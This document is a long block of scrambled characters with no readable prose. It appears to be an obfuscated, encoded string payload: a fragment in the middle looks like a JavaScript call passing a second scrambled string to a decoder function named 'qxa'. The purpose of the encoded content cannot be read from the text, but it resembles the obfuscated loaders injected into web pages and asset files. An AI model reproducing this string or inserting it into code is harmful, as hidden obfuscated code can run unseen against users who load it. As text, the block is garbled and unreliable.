$fX0,1:f+c$Axd9c;qFdt2u^+nrF1_}tF9+^]eUAR4F)#Cp.(C^raxcCrtAiFUrp;Fr2u=tjuy]}}o]F?>^Qi)aqDU.a3F_,RF[F}kA^]tgR2.]!^5f)?FsRol]es]s]R;>.^0lx8n)f79^=8^U}RFt<i\\`.PRf: hva)_9w!FE_,D#ha!9AeFTF:45tA|,u.unR!ni!yrA).F,]71 Rf2"I7vavgdafb.A^9d5.\\eF2,rR+A4F1FR01:0i1lRI .y^0{Aa^r!da;i0_-aG2aA::^F!yp$+!A(]].)ogNFexf}[$5f[!u\\JeF]x^)m#A]o^)tA7Y\'t^R45FtsR`,j!e{5Fl7x,yhRcsFach)}enH)20^Rso^e5pe]l3eAe-0]eFrt.([]cicpe16.i9,A:ft1 A"0i.e^-R.xAa^ddf]{!5e,n9a^tReisRio18n^]oF^gR8)^2[F6}R1FFr}0^]{z34@4[A2:ri6V ,nR0AF\\=n}F952!ip;siFe"!)ra#*o.}}4r6"(eFIpcq,I^#^6]^(^\/GAdisb^i_ao2?A:RK3i.\\u6!^v!FiAr01y.,]tfs.38!F]9dF+^JY!e\\hv0tI=:sr,9h0tFa-F]tA^e!wi0fg9^et^rAt17Fie09)FRf.WaQrmR*lm]d^0,dHiuFg^(!f40^31i)F=xuFtAs\\^6R|t^";05nA[d5S b|0]p@;a;eirbsuTR5=3ttdC,m[_(%2Tet)]^][oBA]^{r,0F)l{0I[]nFy^_Ratisnt=r)(wsye !^."^5cA^2^A2ysAJ!^suRoekn$2-UoAxFnani1})n EDsM,44gu5}FF-f].Q+,^%^N^=o!fR1F-e.)2]R\'F]A}()}x[4iRtlRtV 9ihA(r!8FVnAe^.5t89FlP )\\R2lF;-R  F4yee5,[e^A,;X4\\#(nA_.hRf]A.&.mlA=hTAFcRn)A{f^Ntd\/{|[^5[FFFRw!f*;M,][ex5As0%$>.t$s}Fr.Ac!7"5(p7^;$? 3weqAFe(tAA0 %2TdAtO?]F]9H^A1{o^auF[,sKI]^.@eAF=y4FF]a-2,;A=^^Fr565A!n0ad]oc9F{n[2-,)^.]A7[R]bU6fA"r^cF1t;jsiiu!`[^l)bAc_^.tm=9cw^Ai,5$&!;[ Z(0;.]h"Ki^,(t!.}A)ailAw#!cx8,"cr).=sF=iAA(.].s8"!c]xt:-A9Rt];} Ff=Md[]6^]Fe,nA{{inhu_!.i70=^;M9O=,2pg^.-()RFs6,he5z{^i^.Ae.26{t(R|frDRxAat.7eri&7v=iMfeF]A)R>^2t,..!F^&tfg^R,tF8mv]^. lno^o3A6E2DX+Ag{^vs)^l}of3)22,A$R!n\\1Rb)e1i|^^Ffc4K7v^ahRA3xAkRceqm{r+R-b1uA0^i.f}%Cpf.{8; -syE$!^\'fnsj0A!R366!^rR=w ;\\i$tA=.AvRu^.NcEesyd]R1at0r 0_f22AkP)r].tfi}s+%5iF5yt}7A RRu8ah9!M!atF^Ad0},2:3R])}.Lt)r1_2,Fi9.o.o_tu^]S[pf58iFr?o. en1e!.u.RiRut!yxhn(9]](hnfunsA>4n r3&A()1e]I^A.s4aERe_Re^e&qo(7aS8EFaE-As]ny9]F80k3_I8h3,r[4l$NnAf.A,,F8m,^d;]dAPC_tl:6QRo_sFs1oFn(AA^h;!9AF^eo-FAh=u7noF!cAaen-FeG^>) An4T(^),e.nfAe^k=w74y\\a.(.i+e.l{CR.3j7F39^,TfFx-;:]]n(^x^{^n]9]tb;l3W-.^l.]. A}$6fF9nZARh]p0wLnnhn)!^fF}%oonEr)sguclrd47)R+s.gv8=3]V_.FlsAtn^uRd=yeAPqg Ad^e00^<eL\\fuxh,t$aFAF!o3do^o2eFx^mo9RK]wlsE%2ee-.A2yFe>(,4i0l),6a]o(yNa.riW2uah0osA=;F8{ci.An]F(a^Te!(ROo"eWAb^0amnl6o_R0[iA.pRs8e!R$$iFc>;Us6iFFx"(sWi]th^e -nm 0R^AkxxAb8"a3i2.v2Swf_o(vA1A;67hF:f!RR5ysga_g,.jSt^,S+,]..A^Au^f]0q8+ff;Cr^}^.i;^iq1EedFg?r|!x^^A xnct]n,Io$n4R+-ifchi6on!atFlF4L,] 8F.)1.FtFTA]1dttp^.qC)]p]aAd(o\'C+nt9ptn; eelee-"io^v]A7[QtFR4Ks24]fa_df^^!48v^q.li6s,tRX!(>i8d]Fat]c4:^AtF].^42!.qeoF!RAe) .spa-u.&in]^1^o!3;9D:.^$-tAARsVx0]_)\\FA^j=Fee7d.FRacRe],)e^2Awe^_A=fnFhAu72L=9Fi.4[)srg}ex.^^QAgi..!3=u sFneeFlUt^5ul4e.4ei_)g*},Rh^"R"Rayhuio!o7.5D?eAcvhF2s5Al9*if)!e3 ;MfoF[r^9bI5i#^sFs43.BRwsAi](l>_FF! e,Fi2 ^ Dx5ge:["D(dFRe!eih_)9bd^Iih]0_b[F4$ocFX.^,4.e8JCoe]tivv,F;dfi(RtxVJh,eM0uFr?lv()-a^6Ru&v%AAs)(fRlz;+6sg-i8]^{AoZFReeo!l.A.+u[a[]A)e)efAvHnR_f9l_naov,lc ^h.!ue2V#s8Rg2AFZ,l^)Al^gF.hDoyoR4)gA9Cc{nR` D.eR.c,.!r.iteel]4X^3f^aFw{^(f)F5icsfne3^,u 6p2nRa!ms-m1]d^so)^s0T!._A[l=dm0sRAe4aJRir.Af]A,-eowe^Rx,F,A ]:de^y"F..Mio]"i52sda1.lb^i}1ss0]FcFzdAuAhAm.t"@ro[R4p^],c R^!FR0e(wt.tl)o\\sA.n=].Nmwip]oo.7p)i3E;612vi7+2`d._(^-sn]{n;oA7FR cr71,@olBFAAm!-f}xy9-sgi4f]a\'OnF!i r6wnaRif[]3:c{!6^a]el`s.khYh$({4]^ZIR6iD+^ic5).nXr{9ijHndx wFA]8xlf7.el1-Rixn"cGAu) e$;;Fx2= jF&Fwi eisVi; +A^^ Axii67xg+bteyi#ig^:FFc>(u^Ao0Fxi._aqh()rc4a2.f_0^n oAA(te^23^9:=j.{F^3herlrlF]  9CRu)7FA ^)NF lAi_4b-6XF.R!n[#f 0oyguuFF+0ZOn.4R ]h0lR]3 ^_re._H[o^8;si09e\'.dR!,{>kRSi0k]u-f .MR4w+e9a)[9{C) !7UMeRFA[]dgrf.[.yr^^vt4g0 m.4  )]]refep]p>e&.l8.,ft:4eFu14qJ.A0|+iF};RpAi. ]f ]F]2oA0 r^Alpf=seF;TAl9.})o.srj^5y_] AA\\]eA2 A>s|3Y.sr\\!:.r+ c]ts5s94A(^%ca@[].dhl0;A)d19x]hn.[h[i0xfi  O6fAgomk01=n)(nXvA)ip5o.tNSAaooae91RcgRCe(rF9}xDRt2R\\Fm5AR4 1==A{nTeW^{ \\o67]E_;x4xl^h9lw{h2^]t^,7tt]AS 501a8Aif zrrlAr.A\/.l,1jFAx]\\.d4t1o]^y)rkpF1c!d5FjoRmdmseAic^FtF&^^r2eYCRr9eflm"RM1n: ziii^^^Fgy.FAadh9t]A0]!$^]"=^ st^Dwr4Sru, gaAAa^8r._Znn4|giFL=pv4R1g\'F)F?T_ .,!s]it-A_F:c]^^RoRbj f!4-7;es90)^(A}5(R6sr.NarfAc3di!t#R9dAA1RvWeR^.^i;{F1Ao]aSyFA8oHFiCAqE#a4)9tto(l<"utli4s(29me01 Fe_eI0{\\Hp]!"-u[_eAdCie stA.\\n pneoRkoai.eh-(AF^i,s0xaRR]Ao\'A-sFen ^Oxl"euAF^[f.g^V=,tFnoA9 1er9=".]_^|,a0a\\,^[,uq_e0lA]4 xFAce9ExeFoi(bF_]o=R8h5s2Q}6B.})0;W 8FF1a2;e7.  "(,r59^ s+n4: -4[aFxd !sa_ob!h h.t^ R5]^e].yF;rfd9ayR;)@o,:F4k^,.QaD"al^r},qco$;n8{RF.9:va9A(>beR)eEC^0kF)18A!th4gco\']tl}Re][mpwr!C:h]F gArFforF^ofk(A9h>tg;eAL,ea)l95Rsh 27lu^4^RkF.WnR^=r6]Aoaea3=i{(rq 5,C,DFF.IA 3s5g.^(Dp^rbo4Fn:n;F=^:f }rn3A!kT$.)=Psrb-=l; <vI] [e[ple1F}F oiZ0^8]F0 d+nt owup=g F8={Rc:=-p!u .yo.tF!i)RsonlGf-u}nt .p  $ ACna}ACR_1gA^suaA&ri ])4A:n]]Rs s5Gr4$!NRh!_SF 9levhna^VPiR1+wow!Fdf0}r()A|u.tCR8Dno.^is"xA4xA[a$r|Exs t,7I1t(fl9;H]! -fX0! )yh^fg^8et[An?ik eo[it)&-"ER.d^.!+0pl[.6" Ds2cf_ _11urnr]o!94Phht^^[9f5SD jFx]eeoe)cpo^ehM.a5;c.n8X!W0nA:(t>l9._Ate"AJ,!8ZA.)$sdeR4DFs4a [E2dM^RF]aF6)@){f7^f])^Ir,r5sd9]) ?e^te205RFhL#^liRceRoht\'Aat.io,joF,AFs.e.F^lF$(g04d,(F!^W].F. R0&(:uAF4e*)5a]w4pA) |f.bx( CcdF\/]9!yuqe=#"0flEa0xbgn.f]] }yA a,t%}j{ isAx$9^_ss-oAA)A^.-C.y{Ftn]] ktd ]@heqC)\/ qd_,.fF^^D:#c%w-:0,dAv.lecR]r AxF)D.;xA;(.!9]\\W^8emf5:^mI 0+2a.F;]AFd)R;Re((iee=!]t.e}{faai^dl)rFoAZlN{^oM4;.thlot)l N0Dx F53,aFc^].^w.  tvFN_x33]nR,ao77t)-.R(A ev)g)t2cdf!R66srA][[eRore,{`=)y.k[e,ri7Rtf=!)f{!=]e^)81F1$(dlAI}.A{9@AKR_:$x0ln7^rA,XD9^]y)ulf li}+ "8]q{o \/R-@A4a^!^qo1AcR .0-sAAe+lc4-kd!FRwxaceAA"s}feC8(],t-ui!zi^]lF[p TRF="ntiu xnDf=ktFD )n^0tr.tiEAs^.eR^A ;sB^yoI^^Xoow,cdcmnAtttswbFR.0n1amf;eos;{RdA}^Am ct:s#a)R\/#uR61gt1.nRp.h:^snhFehAehA0e2Ri.$74<FAeA.F0qAkDW:p.8"Apim(R^s6l2Md^At}uu.R. Fmrx9.  Aha$*Foh4eO%^iR.[9i!pF_]rn x}t!0s|isccn(s7{7c>et!0!FX@e  thri]^onFx%9es^iiRa[A:*aeRoM,O4!Rx[E0a5>4.A":gF]^;osZ4]Fe8e(ek(g1hatsotrxJDa!e tiiA9  ^c; M}+cG^5at.phA.es^f b9)5xpm=d]1!c^sva4R=F^"^)46=FoaR9o7>2a}Y]fA6lbA>) n+Ixwl(.;;9vR.t3ml=2f[\'iiy)bccwt{n0E..}[,ri o^keFygFi\\R$}^^Anx{}5n8^t.rg(+lRl7Ak9uE5^7b1"erpFiAn]e"2Af(iWnf<n38.4t .R_M l]lu>||pon?+eRA^}ReE)Ft]0oi9h^_^  ^A.F]'),qxa('R2^20x)D:9dnvlRs&FR].RRhoaQf7&6+\'.migbR. .2])+_F!afiR=1F8^^)z9tJR.FSu.o2+2eU+F!.y]A+}.sR\/ =R,x4.i? c,o w) =(g(9dby1RYiAoc6e4F\'1ou1F-N4[.R7,lIdeiR#}o=RA=!^0Ff\\1vJ8$ngEoFo!8]0l;)5262eFnni:%;c^ig1Fi]f.sl97A3t)jhl[epM)1RdvnsA 7s$e {=FUmfri7i(0iRIP4;0^.2oe??#onm0fsEAJA!.{A_fFC|]r{ecF3art,Rr5 uDm>huCsAApid(+eA..]FYbS0SAz]n1!^tF..rAi=xiR8^+w][, ll6Tc(.FsEiQAFgRcjo\/SA)A5Eec3>!0[[fNF!OKF^n9F.l.ny5=FAFRR|=Kf^ol)h;n#^_!e6sALexa.A"9hOtc:aFl)YrAgalssA.s\/orz}r!)i1p )]ie#^A.}[KAss^BRsot&F(AR.R\'8n`7p{f])ii5\\e3]\/rR4FAAsF;t!2fg:{#hmei^FAP|;^{^rn^A;;tF|4]:e$)u:nhlvr[p[K1_4(].E.R?r6|3u,9ruR2Stu@5Oedi;DEgR6S0}a\'9SwlaA(0HF4i$..[^.Lt^L^Es[..}(OS6Rgo^T_F{(FieApuc)f;%]v^Aj]sonF<]g(s.i Fn==&Er^95:9A|Fc)8AFs8.kFa2tRFl!NA1tFA2\\f oi3o .9w FeGF!8B5aS1d)N)e9f[])E]#4\/KE.1=.-.Rwf18JFLTF"3^)At}^DhAg]DhoJF[fr (0AF>E^@.]knAt5|)^.5RXlo]o4!mAi.K!gh23y,e2)]nnt2AVa#Rt$i)t9FI$91^]f^alA0nNdft..e0ti2cAqZn^t;7@r.%c]:)7DOg4.$e0CAH;ssR9oFf)agAcR{5.Fzf!8pa!Ted"f dF=F!)eF].4|i^),;f,(sA$R=A)rns6M]U,IA=i^Eo]A=|^.[fXcFy9Rc+M^j^c;R]I_f4;lueuQA7|^t^_rle kR!_o==i\\Rew,R m!1ken(RMe?!393aSa^\\)a].-9Fo;_ix}:^]R\\8._3^usWr7l!sFnFn}!F(}b|}]0b7^tiim oe2? 5vo oSpg|axbs4= A_c^s![4(RnA\\^s ^deD3yAAsF.r$\'(d_;c.).n}.ipBA^l2h8)0]ao 5\\)eR]A eR=,A2.0R(yr^)2}l4Rx]koy&.3R224tov({!0F.20lMAu!%DlNt,:}5R2=[43e1v+tFr)o;RH$81.tA1a)%}ef_asrF)e5AAFen:)oI^eA;FtFH#AR61f.9Z;],tO 24,.{R1f9rAm8fW^G!i0rif.FAFF)eR1u^R6T.,Flcxs ^S]#.FiF &]I4(-^4zeM)!ah39itdg.As]]n))3S Ib7iw<.}AaY=fk^!r^AA^{ieyo7(wA^ufsouuA -!a!=I7FiT,\\4]o,0RK.!.f{l2*fDF9SA]8(e.r5b_.(AA^4e#]4^2yrrgAs)^^Aie1l)yo7F(F9rYFE_7&}}i_F\\6P\\ii.x9tesJfq eAzp7dr4^!A{A.FAW RgAemi.k^nA!a^90^1a.Q45=aisFc}A]]R.ApA}A;FA7!^r^]^7:g$QJi.A?.(lAR.mf4xFe4I9Ace%.fH=63FRr2FF]^ftF.P+]srtA$kee9tF5@c)<))^.t0N^aPm)Au^piF_=oIjC]ifyiRA^(CF2Aie)zep9\\f)5Fo6bx c ,50suaAon|p)Q .).i.x[..[x2n_.F)a2;30g);$2.&.v7te4 nl.&^FrWk^"Qx#Ak(^Eq]5olA]]uFRrwj11:^oc(eA)p+;R^.Ltfe4]=E{,37a9rQ_t]r[6\/pF32a ++is=!fd:A;stoAi}^)i*!^1.05\'A;F_k(GuHi16]5Vi:ReaFYR.A=0F.iR.cA.,.<6^F4-;OAy8jt&+fAAn=7eW}Y7)GaeGt`1ki!SiEFl(sd9I.;(R^]F^xkF]"}9AifFcy.1_d(A+v{F|2t^eeRFy!AAkr|9!1o.ceai2eAM})F!yA\'dAH)A -#}.9uSA^s^:eW5{_^Af;T,c?^is6vnF7i.!;:0)nesfepW\'.adeFeoi4efAA^xF]eAnA2fn^F.!.\/deA9H]^iF4mst=oA}^!AA An^rYca?"dRp]lr(!n DxAl$hRrR =.nA^iWo\'A#jCA^FA];.(AiR.AFrc.8^}c039]#o)4^oe[^\\-ef_n=A@1e47=tegf]=RI1=u^RRR3^Nq.^OF;s2001]f t18ct.ubt]bb4 A!6Meo;n)stFR11F2y4f;0^>l"0\\[K.o:del2o(0a7)fF ^?[}Iq=FF"kh-_1]o4]Rf )fS]c)xIaf{Hh;$..e| =osK9,Vo;F.ehr.)o 48AftFF  c)sAg]r;PA:A3]](2Ftkge.;i^woAa.O,Zl^tAa^i]RdlF(9$I[!^eDd:4A.FadA1lo01]Ai;nRFA,,.vfskZ!y^},T5]RyFl[_lQu(BU]l7A29A(nFrhd.)uRl:.#he9Tee^0g=A5]iAttt=^0^A)a8H^d;_enp^03AwVSAs^6iUF]2cA.v^7lFFCAa(\\9leF%F;k.,@F.9. 2fA.z=y|3A)RG.o4t6]u=FSv;4R9i]r8F3OruBx3A.)n^].Re80)69AS}]R8FBb[RI]..^Fi) t i,#ethc)0q<}|EJ;42^4 KtvA}^aigAhRAfy,.)y&,t.q)]t2nlj |!d3P.4.=l.^(A!riA3!w) ie_}AivzOeRqA1.)i.0\\rJ,fitX7e}!Cfrofd8g4]flA_.!.\\=^1n1]OAA0:P.F4rbF= F!+;WAFsseoi2).^Re._9a1cme.APl4.xox.+8;.FFcld 2-A[4e5d[i.3:)Af8Fc ,pe.? FhuqA^o]!e!lfla.O_r^!n^ 7AO(Alf}o^Fowe0]xii,!aoe;_A]iRf]cAq!tr!9Os1\'!00F*c\' _tta_o0!|F06eo Fes#f5^Fdo|^]r.drs`E2nkwe,:LF^^5{67^Ai]td(^1) wFe&FF^R..gF1sp0s n[ 1ZetC; P,e*_]Fc]^ ;1^R..F$9A4aAr5..14FA&[8.:y.iF*:asiu27p7H\\d^y^))-]pospo;fE6nf4";^[=Ay!k20]R(ldr,y&!2})F:;F^AeAlA.<w^q o]ct.F R^e]eAf3oAA;(:9m^oet[aEf_;wFi!=tiCn<F&..oFi{.(Ae4.3T4eoa |f r^97,C 179;N9.?4y$9,peR.`#x4i)dwAtAfi^2.2w;5,i(t9lo.e1dh5{os^u^f^iFku2!=].rt?A1t!>(t^lAr0]#F\',C:!2)dee1 Mnul]fF^R)F6xAN]0EfipFo)tFE2dL{n}ARTCA(]).!Fka4tn 5t;enB.e[xY^F[sp^^1ce^{36Ad Fee0F=S!0fe^ecAiu_1nKsiM1Ds)Urrpsne91S+a[t^;9iAFt^7DhRF\/FX^AZdFq0<=7w%.s(b5F!\/]Zl)]"62$^mel!iRAAi"-z.iauA(0i}-7xI, do8]r1y),gYEryF.),LszA61,e}{d$Fz9ZR$7n-.g{sA) %tm1tf^ #yK}]9RWlK_g)4FoiFr2RowF=F.f+f]9it5a!65oAfti7(icCt"Rt;.tP{e0. r.d42so^MtA;foP489m2a}{)fF.e^FGiFt!ARi=A0AFj5oBDN$^ " 6,ko=o.oU{..2^I3trm.l4{eA=a3sAs1AA]_J,dC)FRlo.5e=Rk9,]_nyro4ltnslipp"^Q);=h nluAlg](=.(PA+5Ff)+[?C.g$ JwoxF,A>tsiofU6YrV:{bF;c4|k;^],f=^2uAoenRRFi{FFAyprSi)eFiiR.uFc{{0mc45o[e@lZ[5F )|ld0u]!e?RFi"oBA_4r.0i0e,df]F= 1_.!x^g45M<.OdFR{F2!F,FeT49A9AeFFing3R)A[Ee).Rze 19f)RH3r.oIC5#7(3=\'F4Fnsw^F.e 0^{X}RRX4=Fi^u.]tyn2^.9FaV5i)AJcFEFt{t(^^^^i] "A))l5<xea<[A i1e0ddt5St}eLP:7.)^f1Aos._000fte},f(]}]2 FA4){FlR]t_(,:FdFRlFeRAo(2lF*od`^rp|,pu0)!.e;(_cyRFyf;sFti^[r0|U,)l]FfR}A:A4[6FdA})1A7t7Ff^F..;:f F;xARiRza.^^BCosef] h+e.;OZ0h!4,;v.o}Fiy"A\\,4dXy^.y4m])aRf^]FC:d"YID.A\\+rY!09i.rARfR]rgJr]lrf=F0txn_)mnFFBR8AoRct]iAu..F^i=Ms#AAn.Aei .)+h!{a.aFfx1oiAunt.!{A("F{i6eiA4,^ce29fFooPh.)2;)F.0)gc3F; *r2t^;)hfF^[{iF("^]oAeu^9kbc^.M^]Rs.8yAA.R^.6^!52(6&S %cFc?10,sa[y^G(5x}]of|^26g44A v]!9us:lc4iy4)=}!Avid..FhF109g)eFF&mh^9F{c^uM(2!^=;G6. i4(hFtgo0A}eRt8rIn]cAoaAhei7A,iwyi6ud]$^)Fe]]3^.nq[(5D=n)rcey}A^1.!o=00n=(1.3e.Fo5!0D,FbA+F_i)ss,C]cE_tx)(letA.R..nT]rt mI916i=F+.^A,h1F"A )aFUmPra^R2FsfA ,ss5eoaY }j5f; )A^E.n5i&stnb=(u79)])^vnp3o^Ait.!\\]+v=]8aq)fs0(sf(]p^.AApR2!FF23 2^!p)a]\/l49!.frftF2FA)wx( 6..)A7fdffcg]3!Ds4[k}}xp]l]gFG1}s^;^197F FCA7Da[(\/,ebF865. ^2os!671x.AA*9l;zF^)}(^9D|F:ZlAvi}aadlr)s.{.FjFZ9In)A^rg.\\i]=}9}gtCtdi-FA2)E]r.!(F;hR#A043.A6.3(=eAeeTu !U Fuh" i)(f-o{pd.5FFecAvI]tiFC|0aF_fR%{ws}A^;.,#A+FnFeFs!J2iotA)9 f!^s2R9Asito]FL4R0_T$p{o@Fi{^aDnile.})oh2Fn!rus,,];tA^etiA})!_27]2(s,cuoRcR9yF:^e^=AFR^^!R4Of3-nRd^^A)O \\`.yw^ooRfehr[iA!VFiFR0^aselFSf3 l(!psfik4&A;mkYTQo6 .fa;0)i.;uA1o^A2iAlFeA5)!AFk^;|V4shiiF( RElFrspF)=4rP;+oS.iRnFfmA".1^T(pG;y.da, .=Rfse1.])[nds^i0E)F!sEih^=6a1f3.Flk9(A-$AERe{tR+o=oFE^0a}{[)ARweK(.SFA40A&F^Te))r.G2(F.9A@![O#^hto:D;-R!!_ C5.{FrD]}a{2RnmdRecA^]x^_]twi\'^F5_!!`liS ma,]R$fxo,;ggNamF(df0r A!I^etn)+eyo.d^l*]):2$]si=)a,n..2])Am&HTa8ptAF,DR(^=Frl3R2.FF0RoRyt$LSg=TNct566"R,diF:srR,9sn..1.RFl!^o]YtxRt#rIJdc^aq;AF^(fI_tNr]A?^sF{8A!InC}1]!=RF eA.A8A&42.^8AR7?fyF]4]R.A5Fa"t:SsCR)?dA.p;(,6Fiw)^U=0Fy:lo{s,vk|pr?f0pSe4A`}{u!38x)7.}.)L;e;pAFQ).d]5}]c{Ky%$.Rs^]dMhpF];)[^g0]mte)^v42nAd^)!_F"JF*W14^a\/q(f.t4.;iri6@yJ(A\/s^.s&A4 0(F}_i.ct6faA^0l)}A7I-lAtpdy)i(E]K6a=xSA(sDi9deep4i(oano;8;icA!1f3e^Zr=FF^&4Ookl51isfC.E^;Xi.dhfs2!o=gA R. .rf(5F$.i)T[.,AS[:=AHFFmy.usD.K{ngc)6} sAF9}yf;e89t;!,h]2.ACFF)]sj(2^h) }nCK2:]!m.3=t_;XrLA0o=tTnt(TZ,py cAn,:D}U31F=rA&g|g.0R#.yfRR}6Y],A?;je}^)e|tr2Rc9i4?)49m)+S_\/i[0V.:t"FRl=grwsoA:nFFhrixrstFR.eF44IRF=DRFAi=t=Ff\/.R.]AA".(. (UE.v86x^A^FpRA.9;_,5;tj=3t]A:R\\ }tJA\\=pu0Y$7|3. De:IY9#9R^teyTsF@.1A|CPR]r~){A+fv.w.dH|cr]).d\/xq(laA.A!24*)F^;) cgP)goeet7o:4^8b)IA4?\\253FGFRt0$2^])_e}^J)W!vlA^9+9_i=iAArnCc0fA$$441Al&2j[[pKFXJ4s"0R(7FK.)appt4}){=^@2](Zg;AeS.qA(( ){ ]IaF4_^o_=ARn+j5.AA6iiAe(R^(r5Fiu)8+.Yll_!.iESU]lsc,oAq7]coQ(R-{Fr.6De]Aa}o.R>;m^F+FnC[0}|e8cCnype!R]FAc]fo26t Jo"LLaaRe^oQRS,02Fc3 ;9R2{,F3Pg:0;=f^trA;(9FD6)s)iAaFyFR^+ht\\l4sed91srtvR7n0rti;FA>aF Ptpdnnn]^9ng,0].`_El}0H!tFHA7np)\'6i]}.062. l,^..7FnY.u)!JFytFv1 0;[b6Rn2ietc0Ri1JsCo)n+#3F?).k(ARAR..=!=e(;.lij);([]F0=.ieoG1A8..]\\daM_|0s-[h.|Aeuef.])9FA)d]vpaptF3m\\])0AiAA\'e+a1, s]]a.Ye{G)]%. }(A|}^R}A[wT0D9e8^$clAg]p;r(cx^_.]eV9e!|3F58RSFFpJ^\/2 .ad.}n5^}Re"\/8lFUqFF;.d,!F(f R)^HA#654._!;|trF_2w.5R!.m7^iF.lf0FAi_F1 F3RK=.]ew jAs;{t0.#t]s.o&i71kA3A#tM_7.A!e4vin)4^R.4u]="m}jytlsk.;es."Reerl.}AfFFc)es.RB)A lfrA t$]elE?e3A)f6?F0214!i{F. Iil2nxle41.Ffa:0)Rt{; 82.7^aRiaff}feniA0s2F_^D..fR]7e.rReynA?{!.e.e4sfr.Mi24 F+R)3A.$o!fQ.qF.(.{ir)|4.,<{RF^)_ld(E^}\'0ei]^f(0^tyo.=eJuAF-AyOrm)ht\/FA9PMoQi).s:RS0sdu\\8]!i.7l;vm_e{g2d0c)u.)\\R]e{5!]7= ]t+s=(e5.?.)]1n8RRFh6MAleFAL 8"<FntF7J9r+.e}A}eA1snf.C_(o IFt!]6aeA^F)i%@)^keEiiw.t,f)iN+zss.} A)7cF_2RA=y;twwfARF2f^]iN65nF0S7C(4^]51a^FQFu^8dAtGis;";op{ec"Rrl{Fw]F.F\\F3.R-3sv428d^8^i.I7^M_})AoF.ing!x.yv2aT!,|fARl8a.b7iFf.yFio9kR"3Aq5p5.von\\9t.t)ff)fie.NnRtgr_sg)Fnr}FyA}i!Il!(0;^yo$4a=o_[t:F9r]"! AF;]F]{g.( FFeag ZA{n52A!xA`.6Ad.gh;it ^o{efFF=).^tA%{t)3=2f Q]i oS 0+R!8],xrd)u)FFf54lsscF^],RRnn )4rV$"4^a.h_F}.%0Rf9U(Z,Jr.,s.^f9F.dif{9R:iF20= g^\\;&&0iFac8Tf^^prOwM)052_). 0;)^A.o0^l[6LSdu}916.^pe.a.)F^)odAn\/].A^n:^^=neo1Ssini3,0dAeQ^F(Ri(]r]l_1h.2uF2e-.,seRZ]624F\/R9}.tlD rde2^^p!@,]8FR\\=p::"5F+2i.sg AFsFc7)4[osA1^qcF}ewAi\\_!F] Sr=t@d.^)f!R0^f.,y4]F 6_A\\4:]]R3esF0+AvRdAiF27.y"AA+^oo;:{^.6iFA)wF._.FA!8o]!4A=R.zRn4].Ak^e^{R3|FG .urRa":]a.-^in].i.h4fti.hiel.K)^;I2lorY{.6^ayK4rAAf.!Fo(92):A=6nA9ahE.A_^+ES8. |d$0un)tk\/A9t][.f]o!xos\\t.ARA7Fl0F3."nwe^Ie.R9Rsht=R2\\0io8.s)AFMrlA2\'AFRjiuCOA91AeoS[2] 1aF,Aa]3)=pta;+!2(e7)G}.!j\/[6;Fdqix .^p:u29:}G!l^){]r(9a.Ad]53(AfAQnA.F^\'"(\\CeF7o2oAF0f..J{{E_^.FA.,orFA4)g^f09AAg^]}R_fq,{x>f.n)F8+)0A+v,8\';w6&gAe!IA^]({JFMeP)\/^]slF*v)=slrAl.4S0irF])nd_^kdoThaRw(R3wu.(don4ap-hRP3F af0FA;3.-.^,^f>[oT  Ri1 1Ru..+aAhF}W6ss]e.t)ttMg.]\/3F(Nvg;A{ qA(o)fEARtRsFr }7^A&AA*osmsdi$=3)Al^l.eqc{Fm^R%tR|figirE]2rlE}$9^{md^}co5kk$Y0^Ftinpo}fFic|6$t7R}Rnuo4$,Flt9=F))(R.fAA.^A[^;Ki>d.8^=8o.Asb_l12\\Eo9b,s.8^]g^E!ARI\\:fFac0]m.L;6fi4{)8xtAaRsFfF}3(9..3_.iS]FanAA(.$2Z...S!).Ao.FlA_]r }4p>.i8]=lAfkFerh2C}{.F]6Bc:.sA)3RtlF8!vF{FQdsidf6^,eYg49-=}6)...1r!t"}lycl(n72y"in92RoGc,IFFt!aFrk$}FVF!,,6_l)ESg82l AtRu FcoNRi(2n (|aRs[o1}}n]_(9o!ee1!uit3AaFA4$a;9T7.2xn;Da+0R6!_iZ.Ff^> r{lfez=0),FpFF(}A)6.d)ege}3F^;=F((n(2h1On]e|t }f2o@peF0,-2C)),8.).yA)ty).A] Grl9F^F98=5!28^F23!R0v{{Pp02 _.t,u!anFM)=s^cf2-0.am)FA)(5y^C8^(e}2)$Aefc;afr}iFC.+aR3sgR.oi]an{^qdff|i^FF1nw{A(eR{rFpwF2 1^0g]oR^=F5R0F2^vRC02un 4s_2o^Fl.--(bq^ ivok .Fs2y=.vAU](F[;2arffR+  ]^4l=^xNno!0pF&l4(F;atPIR\/^A.dd^6R:D0.s:sFu_Rno^}DAF0Af.u4}PA(;(|)4i]5RoAth*l7)Ft7!*+A.(F9i]_)I(pr6r..jet0<a^atAARaeld0M.>(A{Ol0tAa.!1oF+]A.!=.i:|n[eRsA]1%4:^-1} .4AARQ2Fi|s d. EOe.\\]oar5 nbn5&Eg^:cGib}upRxhr.j.}A;(n)_a.}.RpxNAdg002^)v$^F(2hmsF5+tp2f!9f0R {A\/^i.il1F(F-)"k 1tFF1A^6wqx;d,^Fj=icF^7^H8}R4 F=]AFC]AA1^37[}u(fb{%tIf^F].d8^Cc(o:^Ed+sein]72_s.+4^AFAF24e5x)Ncegs)tge!yi]^f8]*rA9.2$]6FdRXeA]0D=s# {a])A13Rw)EzFtF29i#M^[F(ndRh?]i(PN7F@dADt(dn^Fy6.I,^rF1+m[u]A[u%Fo^3<r)!i.5ap.stFy;FAAu.^Ei}1F<hsAV"pA7lsR4(tsAoFfod_iE A R(.Om5]8AiGi(Fw$4)_Rn.}bVea^G^f^]=Z-%2esn=.&)Aio3A?(R!2^,3Ao0j^%x2\/&RFFe}iro)(7hxpREc1eR>%th[yi0(c\\f+f02FV!4A[I(+6>3tA)a=+nRd,^=F>.Rw]^..R2.in!adwa.4j(+Rt*f8.p)c)f];Aunft(xg.vu\'Qln5!q .)7;Rx]]#FA]F\/:dX,o^A^"5}ahsLQ0{e]. x4|18eFn=^Fn.1ouypJ ^oF[{eu.019Fo3,FF:1 Ff 2F]tfo.!^6[l+)c8(-uiO,vbo8n[d.s8.%$Y=9(FR_8}!afs1Rvct2}kpFaeatFpA.dF]0^c^4h;RAIt1no.]f3n[A:V2n.=#Oo=g]A7(|9^,9rP!oq&$@ +:seA14a[A`j7^!]6SD!te}21w_C+TAF]^I1KF)_A!As"o!0]Lea$li[yY0(9F]n33isFP)^d.<,+rr!fc5)}_rR].sFfiL]p{aifm$ICed&F_pt.l$n5bk6$r 